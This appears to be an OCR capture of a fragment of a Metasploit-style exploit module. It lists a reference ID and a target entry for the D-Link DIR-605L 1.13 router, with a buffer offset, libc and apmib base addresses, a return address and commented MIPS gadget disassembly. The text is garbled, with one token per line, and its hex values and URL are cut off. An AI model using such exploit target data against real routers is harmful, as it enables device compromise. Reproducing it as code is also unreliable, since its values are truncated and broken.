
'References'
=
>
[
[
'OSVDB'
,
'86824'
]
,
[
'URL'
,
'http://www.dev
]
,
'Targets'
=
>
[
[
'DLink DIR-605L 1.13'
,
{
'Offset'
=
>
94
,
'LibcBase'
=
>
0x2
'ApmibBase'
=
>
0x2
#'LibcBase'    => 0x
#'ApmibBase'   => 0x
#LOAD:000248D4  li  
#LOAD:000248D8  move
#LOAD:000248DC  jalr
'Ret'
=
>
0x2
#LOAD:0002B954  move
#LOAD:0002B958  lw  
#LOAD:0002B95C  lw  